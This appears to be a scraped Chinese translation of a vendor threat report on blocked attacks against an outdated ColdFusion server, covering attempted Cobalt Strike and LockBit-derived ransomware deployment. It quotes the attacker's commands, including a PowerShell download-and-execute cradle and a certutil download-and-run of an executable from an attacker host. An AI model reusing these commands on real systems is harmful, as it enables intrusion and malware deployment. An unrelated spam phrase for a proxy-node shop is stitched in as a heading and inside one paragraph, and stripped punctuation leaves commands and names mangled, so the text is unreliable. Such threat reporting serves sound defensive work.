服务器安全威胁分析

关键要点





服务器是攻击者关注的主要目标,其账户权限通常较高。Sophos XOps 发现多种针对服务器的攻击,包括勒索软件和 Cobalt Strike Beacon。攻击者尝试利用 Adobe ColdFusion Server 的已知漏洞,但均未成功。所有攻击均被 Sophos 端点保护阻止,确保客户安全。随着组织对网络安全的关注加深,服务器仍然是威胁行为者的重点攻击目标。服务器相关账户通常拥有高权限,使得攻击者可以轻松在网络内进行横向移动。在近期的观察中,Sophos XOps 记录了一系列针对服务器的攻击,最常见的有效负载包括 Cobalt Strike Beacons、勒索软件、无文件的 PowerShell 后门、加密矿工和网页木马。

小火箭节点购买网站

小火箭节点购买网站在 9 月和 10 月初,我们注意到一个此前未知的攻击者试图利用 Adobe ColdFusion Server 过时且不再支持的版本中的漏洞,以获得对其运行的 Windows 服务器的访问权,并进一步部署勒索软件。尽管这些攻击未成功,但它们提供了可用的遥测数据,使我们能够将这些攻击活动与特定的攻击者或攻击者团伙联系起来,并获取他们试图部署的有效负载。

我们检索到的文件显示,攻击者正在尝试使用从 LockBit 30 勒索软件家族泄露的源代码创建的勒索软件进行部署。在一次 WSFTP 利用活动中,我们注意到了类似的勒索软件。在本报告中,我将讨论在一位 Sophos 客户网络中观察到的遥测数据及其使用的工具和技术。幸运的是,所有攻击均被 Sophos 端点行为检测成功阻止,所有来源于目标服务器的可疑“生存土地二进制程序” (LoLBIN) 进程启动均被发现并拦截。

攻击时间线

由于 ColdFusion 11 已停止补丁更新,同时服务器网络连接的遥测数据无法获取,我们无法确定攻击者是利用哪个漏洞开始渗透客户网络。但在 9 月 20 日的早些时候,攻击者开始通过一系列命令行条目测试服务器,尝试进一步利用 ColdFusion Server 进程进行攻击。

在 9 月 20 日 0830 UTC,攻击者发送了一个 ping 命令,目标是一个由他们控制的主机名为 “oastify[]com” 的子域,该子域连接到 Burp Collaborator Server,这是一种用于外部漏洞检测的工具。这个命令意在测试服务器是否易受远程攻击,且静默检测并被服务器的端点保护所许可。

bashcmd /c ping mc2a1coghq275g3y1qhnp5u2otukid62[]oastify[]com

接下来,在 0838,攻击者确定服务器能够连接到远程域后,尝试执行远程 PowerShell 脚本,以下载并部署 Cobalt Strike “信标”:

bashcmd /c powershell nop exec bypass c iex ((newobject netwebclient)downloadstring(hxxp//ltipgt64/watchdogsps1))

此操作被基于 MITRE ATTampCK 技术 T1190 的行为规则 Access3b 阻止。攻击者不断尝试部署 Cobalt Strike Beacon,但他们的努力始终被 Access3b 规则击退。

在 1137,攻击者再次使用 ping 命令进行 DNS 查找,确认目标服务器能够连接到远程域。

bashcmd /c ping oh9c6etims79ai806smpu7z4tvzmnhb6[]oastify[]com

DNS 测试再次成功,到了 1145,攻击者试图利用 Windows 命令行证书服务实用工具 certutilexe 来投放另一个即将启动的 CobaltStrike Beacon 的可执行文件。这个尝试同样被 Access3b T1190行为规则阻止。

bashcmd /c certutilexe urlcache split f hxxp//ltipgt64/ftpsexe cwindowstempftpsexe amp start cwindowstempftpsexe